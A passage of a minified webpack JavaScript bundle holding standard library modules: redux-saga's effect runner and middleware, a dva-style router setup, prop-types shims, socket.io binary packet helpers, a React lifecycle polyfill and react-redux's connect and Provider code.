Error&&Q?Q(t):Z(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),ee.cont&&ee.cont(t,n),ee.joiners.forEach(function(e){return e.cb(t,n)}),ee.joiners=null}function w(e,t){function n(e,t){a||(a=!0,o.cancel=c.noop,G&&(t?G.effectRejected(i,e):G.effectResolved(i,e)),o(e,t))}var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],i=(0,c.uid)();G&&G.effectTriggered({effectId:i,parentEffectId:t,label:r,effect:e});var a=void 0;n.cancel=c.noop,o.cancel=function(){if(!a){a=!0;try{n.cancel()}catch(e){Z(e)}n.cancel=c.noop,G&&G.effectCancelled(i)}};var u=void 0;return c.is.promise(e)?x(e,n):c.is.helper(e)?T(b(e),i,n):c.is.iterator(e)?E(e,i,H,n):c.is.array(e)?Y(e,i,n):(u=p.asEffect.take(e))?_(u,n):(u=p.asEffect.put(e))?k(u,n):(u=p.asEffect.all(e))?A(u,i,n):(u=p.asEffect.race(e))?j(u,i,n):(u=p.asEffect.call(e))?C(u,i,n):(u=p.asEffect.cps(e))?S(u,n):(u=p.asEffect.fork(e))?T(u,i,n):(u=p.asEffect.join(e))?P(u,n):(u=p.asEffect.cancel(e))?O(u,n):(u=p.asEffect.select(e))?N(u,n):(u=p.asEffect.actionChannel(e))?M(u,n):(u=p.asEffect.flush(e))?R(u,n):(u=p.asEffect.cancelled(e))?F(u,n):(u=p.asEffect.getContext(e))?D(u,n):(u=p.asEffect.setContext(e))?L(u,n):n(e)}function x(e,t){var n=e[c.CANCEL];c.is.func(n)?t.cancel=n:c.is.func(e.abort)&&(t.cancel=function(){return e.abort()}),e.then(t,function(e){return t(e,!0)})}function E(e,t,n,r){u(e,I,B,U,$,z,t,n,r)}function _(e,t){var n=e.channel,r=e.pattern,i=e.maybe;n=n||J;var a=function(e){return e instanceof Error?t(e,!0):t((0,d.isEnd)(e)&&!i?v:e)};try{n.take(a,o(r))}catch(e){return t(e,!0)}t.cancel=a.cancel}function k(e,t){var n=e.channel,r=e.action,o=e.resolve;(0,f.asap)(function(){var e=void 0;try{e=(n?n.put:B)(r)}catch(e){if(n||o)return t(e,!0);Z(e)}if(!o||!c.is.promise(e))return t(e);x(e,t)})}function C(e,t,n){var r=e.context,o=e.fn,i=e.args,a=void 0;try{a=o.apply(r,i)}catch(e){return n(e,!0)}return c.is.promise(a)?x(a,n):c.is.iterator(a)?E(a,t,o.name,n):n(a)}function S(e,t){var n=e.context,r=e.fn,o=e.args;try{var i=function(e,n){return c.is.undef(e)?t(n):t(e,!0)};r.apply(n,o.concat(i)),i.cancel&&(t.cancel=function(){return i.cancel()})}catch(e){return t(e,!0)}}function T(e,t,n){var r=e.context,o=e.fn,i=e.args,s=e.detached,l=a({context:r,fn:o,args:i});try{(0,f.suspend)();var p=u(l,I,B,U,$,z,t,o.name,s?null:c.noop);s?n(p):l._isRunning?(ne.addTask(p),n(p)):l._error?ne.abort(l._error):n(p)}finally{(0,f.flush)()}}function P(e,t){if(e.isRunning()){var n={task:ee,cb:t};t.cancel=function(){return(0,c.remove)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function O(e,t){e===c.SELF_CANCELLATION&&(e=ee),e.isRunning()&&e.cancel(),t()}function A(e,t,n){function r(){i===o.length&&(a=!0,n(c.is.array(e)?c.array.from(s({},u,{length:o.length})):u))}var o=Object.keys(e);if(!o.length)return n(c.is.array(e)?[]:{});var i=0,a=void 0,u={},l={};o.forEach(function(e){var t=function(t,o){a||(o||(0,d.isEnd)(t)||t===v||t===y?(n.cancel(),n(t,o)):(u[e]=t,i++,r()))};t.cancel=c.noop,l[e]=t}),n.cancel=function(){a||(a=!0,o.forEach(function(e){return l[e].cancel()}))},o.forEach(function(n){return w(e[n],t,n,l[n])})}function j(e,t,n){var r=void 0,o=Object.keys(e),i={};o.forEach(function(t){var a=function(i,a){if(!r)if(a)n.cancel(),n(i,!0);else if(!(0,d.isEnd)(i)&&i!==v&&i!==y){var u;n.cancel(),r=!0;var l=(u={},u[t]=i,u);n(c.is.array(e)?[].slice.call(s({},l,{length:o.length})):l)}};a.cancel=c.noop,i[t]=a}),n.cancel=function(){r||(r=!0,o.forEach(function(e){return i[e].cancel()}))},o.forEach(function(n){r||w(e[n],t,n,i[n])})}function N(e,t){var n=e.selector,r=e.args;try{var o=n.apply(void 0,[U()].concat(r));t(o)}catch(e){t(e,!0)}}function M(e,t){var n=e.pattern,r=e.buffer,i=o(n);i.pattern=n,t((0,d.eventChannel)(I,r||h.buffers.fixed(),i))}function F(e,t){t(!!te.isCancelled)}function R(e,t){e.flush(t)}function D(e,t){t($[e])}function L(e,t){c.object.assign($,e),t()}var I=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return c.noop},B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c.noop,U=arguments.length>3&&void 0!==arguments[3]?arguments[3]:c.noop,V=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},z=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},q=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,H=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",W=arguments[8];(0,c.check)(e,c.is.iterator,m);var Y=(0,c.deprecate)(A,(0,c.updateIncentive)("[...effects]","all([...effects])")),G=z.sagaMonitor,K=z.logger,Q=z.onError,X=K||c.log,Z=function(e){var t=e.sagaStack;!t&&e.stack&&(t=-1!==e.stack.split("\n")[0].indexOf(e.message)?e.stack:"Error: "+e.message+"\n"+e.stack),X("error","uncaught at "+H,t||e.message||e)},J=(0,d.stdChannel)(I),$=Object.create(V);l.cancel=c.noop;var ee=function(e,t,o,i){var a,u,s;return o._deferredEnd=null,u={},u[c.TASK]=!0,u.id=e,u.name=t,a="done",s={},s[a]=s[a]||{},s[a].get=function(){if(o._deferredEnd)return o._deferredEnd.promise;var e=(0,c.deferred)();return o._deferredEnd=e,o._isRunning||(o._error?e.reject(o._error):e.resolve(o._result)),e.promise},u.cont=i,u.joiners=[],u.cancel=n,u.isRunning=function(){return o._isRunning},u.isCancelled=function(){return o._isCancelled},u.isAborted=function(){return o._isAborted},u.result=function(){return o._result},u.error=function(){return o._error},u.setContext=function(e){(0,c.check)(e,c.is.object,(0,c.createSetContextWarning)("task",e)),c.object.assign($,e)},r(u,s),u}(q,H,e,W),te={name:H,cancel:t,isRunning:!0},ne=i(H,te,g);return W&&(W.cancel=n),e._isRunning=!0,l(),ee}t.__esModule=!0,t.TASK_CANCEL=t.CHANNEL_END=t.NOT_ITERATOR_ERROR=void 0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=u;var c=n("m6tM"),f=n("Zo1i"),p=n("NZGe"),d=n("37LP"),h=n("sR/v"),m=t.NOT_ITERATOR_ERROR="proc first argument (Saga function result) must be an iterator",v=t.CHANNEL_END={toString:function(){return"@@redux-saga/CHANNEL_END"}},y=t.TASK_CANCEL={toString:function(){return"@@redux-saga/TASK_CANCEL"}},g={wildcard:function(){return c.kTrue},default:function(e){return"symbol"===(void 0===e?"undefined":l(e))?function(t){return t.type===e}:function(t){return t.type===String(e)}},array:function(e){return function(t){return e.some(function(e){return o(e)(t)})}},predicate:function(e){return function(t){return e(t)}}},b=function(e){return{fn:e}}},PzQc:function(e,t,n){"use strict";function r(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var u=void 0;o.is.iterator(e)?(u=e,e=t):((0,o.check)(t,o.is.func,s),u=t.apply(void 0,r),(0,o.check)(u,o.is.iterator,s));var l=e,c=l.subscribe,f=l.dispatch,p=l.getState,d=l.context,h=l.sagaMonitor,m=l.logger,v=l.onError,y=(0,o.uid)();h&&(h.effectTriggered=h.effectTriggered||o.noop,h.effectResolved=h.effectResolved||o.noop,h.effectRejected=h.effectRejected||o.noop,h.effectCancelled=h.effectCancelled||o.noop,h.actionDispatched=h.actionDispatched||o.noop,h.effectTriggered({effectId:y,root:!0,parentEffectId:0,effect:{root:!0,saga:t,args:r}}));var g=(0,a.default)(u,c,(0,o.wrapSagaDispatch)(f),p,d,{sagaMonitor:h,logger:m,onError:v},y,t.name);return h&&h.effectResolved(y,g),g}t.__esModule=!0,t.runSaga=r;var o=n("m6tM"),i=n("Pn56"),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u="runSaga(storeInterface, saga, ...args)",s=u+": saga argument must be a Generator function!"},PzxK:function(e,t,n){var r=n("D2L2"),o=n("sB3e"),i=n("ax3d")("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},Q0Ak:function(e,t,n){e.exports=n("9bBU")},Q4Dh:function(e,t,n){"use strict";function r(){function e(e){(0,m.default)((0,x.isFunction)(e),"[app.router] router should be function, but got ".concat((0,p.default)(e))),c._router=e}function t(e){i(e)&&(e=g.default.querySelector(e),(0,m.default)(e,"[app.start] container ".concat(e," not found"))),(0,m.default)(!e||o(e),"[app.start] container should be HTMLElement"),(0,m.default)(c._router,"[app.start] router must be registered before app.start()"),c._store||f.call(c);var t=c._store;if(c._getProvider=a.bind(null,t,c),!e)return a(t,this,this._router);u(e,t,c,c._router),c._plugin.apply("onHmr")(u.bind(null,e,t,c))}var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.history||(0,v.default)(),l={initialReducer:{routing:y.routerReducer},setupMiddlewares:function(e){return[(0,y.routerMiddleware)(r)].concat((0,d.default)(e))},setupApp:function(e){e._history=s(r)}},c=w.create(n,l),f=c.start;return c.router=e,c.start=t,c}function o(e){return"object"===(0,p.default)(e)&&null!==e&&e.nodeType&&e.nodeName}function i(e){return"string"==typeof e}function a(e,t,n){return function(r){return h.default.createElement(b.Provider,{store:e},n((0,f.default)({app:t,history:t._history},r)))}}function u(e,t,r,o){n("O27J").render(h.default.createElement(a(t,r,o)),e)}function s(e){var t=e.listen;return e.listen=function(n){return n(e.location),t.call(e,n)},e}var l=n("IfHf"),c=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var f=c(n("Biqn")),p=c(n("Oy1H")),d=c(n("rzQm")),h=c(n("GiK3")),m=c(n("crWv")),v=c(n("kjbi")),y=n("MT/C"),g=c(n("dwO+")),b=n("RH2O"),w=l(n("2JG3")),x=n("qY89")},Q4WQ:function(e,t,n){"use strict";function r(){}function o(){}var i=n("gt/O");o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},Q7hp:function(e,t,n){function r(e,t,n){var r=null==e?void 0:o(e,t);return void 0===r?n:r}var o=n("uCi2");e.exports=r},QHw4:function(e,t,n){function r(e,t){if(!e)return e;if(a(e)){var n={_placeholder:!0,num:t.length};return t.push(e),n}if(i(e)){for(var o=new Array(e.length),u=0;u<e.length;u++)o[u]=r(e[u],t);return o}if("object"==typeof e&&!(e instanceof Date)){var o={};for(var s in e)o[s]=r(e[s],t);return o}return e}function o(e,t){if(!e)return e;if(e&&e._placeholder)return t[e.num];if(i(e))for(var n=0;n<e.length;n++)e[n]=o(e[n],t);else if("object"==typeof e)for(var r in e)e[r]=o(e[r],t);return e}var i=n("pDpM"),a=n("UZ14"),u=Object.prototype.toString,s="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===u.call(Blob),l="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===u.call(File);t.deconstructPacket=function(e){var t=[],n=e.data,o=e;return o.data=r(n,t),o.attachments=t.length,{packet:o,buffers:t}},t.reconstructPacket=function(e,t){return e.data=o(e.data,t),e.attachments=void 0,e},t.removeBlobs=function(e,t){function n(e,u,c){if(!e)return e;if(s&&e instanceof Blob||l&&e instanceof File){r++;var f=new FileReader;f.onload=function(){c?c[u]=this.result:o=this.result,--r||t(o)},f.readAsArrayBuffer(e)}else if(i(e))for(var p=0;p<e.length;p++)n(e[p],p,e);else if("object"==typeof e&&!a(e))for(var d in e)n(e[d],d,e)}var r=0,o=e;n(o),r||t(o)}},QRG4:function(e,t,n){var r=n("UuGF"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},"QWe/":function(e,t,n){n("crlp")("observable")},QamB:function(e,t){e.exports=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},QqRe:function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(){function e(t){var n=t.getState,r=t.dispatch,p=(0,a.emitter)();return p.emit=(s.emitter||i.ident)(p.emit),e.run=u.runSaga.bind(null,{context:o,subscribe:p.subscribe,dispatch:r,getState:n,sagaMonitor:l,logger:c,onError:f}),function(e){return function(t){l&&l.actionDispatched&&l.actionDispatched(t);var n=e(t);return p.emit(t),n}}}var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.context,o=void 0===n?{}:n,s=r(t,["context"]),l=s.sagaMonitor,c=s.logger,f=s.onError;if(i.is.func(s))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(c&&!i.is.func(c))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(f&&!i.is.func(f))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(s.emitter&&!i.is.func(s.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");return e.run=function(){throw new Error("Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware")},e.setContext=function(e){(0,i.check)(e,i.is.object,(0,i.createSetContextWarning)("sagaMiddleware",e)),i.object.assign(o,e)},e}t.__esModule=!0,t.default=o;var i=n("m6tM"),a=n("37LP"),u=n("PzQc")},QsfC:function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(""===t&&(t=void 0),(0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),void 0!==t&&(i.default.type(e,t,r,u,o),i.default.range(e,t,r,u,o))}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},QzNM:function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;!function(e){e&&e.__esModule}(n("KSGD"));t.timeoutsShape=null;t.classNamesShape=null},R4wc:function(e,t,n){var r=n("kM2E");r(r.S+r.F,"Object",{assign:n("To3L")})},R6lU:function(e,t){function n(e){return e&&e.__esModule?e:{default:e}}e.exports=n},R8mX:function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function o(e){function t(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!==n&&void 0!==n?n:null}this.setState(t.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?u="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var s=e.displayName||e.name,l="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+s+" uses "+l+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"polyfill",function(){return a}),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},R9M2:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},RGrk:function(e,t,n){function r(e){var t=this.__data__;return o?void 0!==t[e]:a.call(t,e)}var o=n("dCZQ"),i=Object.prototype,a=i.hasOwnProperty;e.exports=r},RH2O:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"store",n=arguments[1],a=n||t+"Subscription",u=function(e){function n(i,a){r(this,n);var u=o(this,e.call(this,i,a));return u[t]=i.store,u}return i(n,e),n.prototype.getChildContext=function(){var e;return e={},e[t]=this[t],e[a]=null,e},n.prototype.render=function(){return L.Children.only(this.props.children)},n}(L.Component);return u.propTypes={store:V.isRequired,children:B.a.element.isRequired},u.childContextTypes=(e={},e[t]=V.isRequired,e[a]=U,e),u}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(){var e=[],t=[];return{clear:function(){t=G,e=G},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&e!==G&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function p(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function d(){}function h(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}function m(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=r.getDisplayName,i=void 0===o?function(e){return"ConnectAdvanced("+e+")"}:o,a=r.methodName,u=void 0===a?"connectAdvanced":a,s=r.renderCountProp,m=void 0===s?void 0:s,v=r.shouldHandleStateChanges,y=void 0===v||v,g=r.storeKey,b=void 0===g?"store":g,w=r.withRef,x=void 0!==w&&w,E=p(r,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),_=b+"Subscription",k=Z++,C=(t={},t[b]=V,t[_]=U,t),S=(n={},n[_]=U,n);return function(t){Y()("function"==typeof t,"You must pass a component to the function returned by "+u+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=i(n),o=X({},E,{getDisplayName:i,methodName:u,renderCountProp:m,shouldHandleStateChanges:y,storeKey:b,withRef:x,displayName:r,wrappedComponentName:n,WrappedComponent:t}),a=function(n){function i(e,t){l(this,i);var o=c(this,n.call(this,e,t));return o.version=k,o.state={},o.renderCount=0,o.store=e[b]||t[b],o.propsMode=Boolean(e[b]),o.setWrappedInstance=o.setWrappedInstance.bind(o),Y()(o.store,'Could not find "'+b+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+b+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}return f(i,n),i.prototype.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return e={},e[_]=t||this.context[_],e},i.prototype.componentDidMount=function(){y&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},i.prototype.componentWillReceiveProps=function(e){this.selector.run(e)},i.prototype.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},i.prototype.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=d,this.store=null,this.selector.run=d,this.selector.shouldComponentUpdate=!1},i.prototype.getWrappedInstance=function(){return Y()(x,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+u+"() call."),this.wrappedInstance},i.prototype.setWrappedInstance=function(e){this.wrappedInstance=e},i.prototype.initSelector=function(){var t=e(this.store.dispatch,o);this.selector=h(t,this.store),this.selector.run(this.props)},i.prototype.initSubscription=function(){if(y){var e=(this.propsMode?this.props:this.context)[_];this.subscription=new Q(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},i.prototype.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(J)):this.notifyNestedSubs()},i.prototype.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},i.prototype.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},i.prototype.addExtraProps=function(e){if(!(x||m||this.propsMode&&this.subscription))return e;var t=X({},e);return x&&(t.ref=this.setWrappedInstance),m&&(t[m]=this.renderCount++),this.propsMode&&this.subscription&&(t[_]=this.subscription),t},i.prototype.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(L.createElement)(t,this.addExtraProps(e.props))},i}(L.Component);return a.WrappedComponent=t,a.displayName=r,a.childContextTypes=S,a.contextTypes=C,a.propTypes=C,H()(a,t)}}function v(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!==e&&t!==t}function y(e,t){if(v(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!$.call(t,n[o])||!v(e[n[o]],t[n[o]]))return!1;return!0}function g(e){return function(t,n){function r(){return o}var o=e(t,n);return r.dependsOnOwnProps=!1,r}}function b(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function w(e,t){return function(t,n){var r=(n.displayName,function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)});return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=b(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=b(o),o=r(t,n)),o},r}}function x(e){return"function"==typeof e?w(e,"mapDispatchToProps"):void 0}function E(e){return e?void 0:g(function(e){return{dispatch:e}})}function _(e){return e&&"object"==typeof e?g(function(t){return Object(ee.bindActionCreators)(e,t)}):void 0}function k(e){return"function"==typeof e?w(e,"mapStateToProps"):void 0}function C(e){return e?void 0:g(function(){return{}})}function S(e,t,n){return re({},n,e,t)}function T(e){return function(t,n){var r=(n.displayName,n.pure),o=n.areMergedPropsEqual,i=!1,a=void 0;return function(t,n,u){var s=e(t,n,u);return i?r&&o(s,a)||(a=s):(i=!0,a=s),a}}}function P(e){return"function"==typeof e?T(e):void 0}function O(e){return e?void 0:function(){return S}}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function j(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function N(e,t,n,r,o){function i(o,i){return h=o,m=i,v=e(h,m),y=t(r,m),g=n(v,y,m),d=!0,g}function a(){return v=e(h,m),t.dependsOnOwnProps&&(y=t(r,m)),g=n(v,y,m)}function u(){return e.dependsOnOwnProps&&(v=e(h,m)),t.dependsOnOwnProps&&(y=t(r,m)),g=n(v,y,m)}function s(){var t=e(h,m),r=!p(t,v);return v=t,r&&(g=n(v,y,m)),g}function l(e,t){var n=!f(t,m),r=!c(e,h);return h=e,m=t,n&&r?a():n?u():r?s():g}var c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1,h=void 0,m=void 0,v=void 0,y=void 0,g=void 0;return function(e,t){return d?l(e,t):i(e,t)}}function M(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=A(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),s=o(e,i);return(i.pure?N:j)(a,u,s,e,i)}function F(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function R(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function D(e,t){return e===t}Object.defineProperty(t,"__esModule",{value:!0});var L=n("GiK3"),I=n("KSGD"),B=n.n(I),U=B.a.shape({trySubscribe:B.a.func.isRequired,tryUnsubscribe:B.a.func.isRequired,notifyNestedSubs:B.a.func.isRequired,isSubscribed:B.a.func.isRequired}),V=B.a.shape({subscribe:B.a.func.isRequired,dispatch:B.a.func.isRequired,getState:B.a.func.isRequired}),z=a(),q=n("wfLM"),H=n.n(q),W=n("crWv"),Y=n.n(W),G=null,K={notify:function(){}},Q=function(){function e(t,n,r){u(this,e),this.store=t,this.parentSub=n,this.onStateChange=r,this.unsubscribe=null,this.listeners=K}return e.prototype.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},e.prototype.notifyNestedSubs=function(){this.listeners.notify()},e.prototype.isSubscribed=function(){return Boolean(this.unsubscribe)},e.prototype.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=s())},e.prototype.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=K)},e}(),X=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Z=0,J={},$=Object.prototype.hasOwnProperty,ee=n("2KeS"),te=(n("sMP3"),[x,E,_]),ne=[k,C],re=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},oe=[P,O],ie=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ae=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.connectHOC,n=void 0===t?m:t,r=e.mapStateToPropsFactories,o=void 0===r?ne:r,i=e.mapDispatchToPropsFactories,a=void 0===i?te:i,u=e.mergePropsFactories,s=void 0===u?oe:u,l=e.selectorFactory,c=void 0===l?M:l;return function(e,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u=i.pure,l=void 0===u||u,f=i.areStatesEqual,p=void 0===f?D:f,d=i.areOwnPropsEqual,h=void 0===d?y:d,m=i.areStatePropsEqual,v=void 0===m?y:m,g=i.areMergedPropsEqual,b=void 0===g?y:g,w=F(i,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),x=R(e,o,"mapStateToProps"),E=R(t,a,"mapDispatchToProps"),_=R(r,s,"mergeProps");return 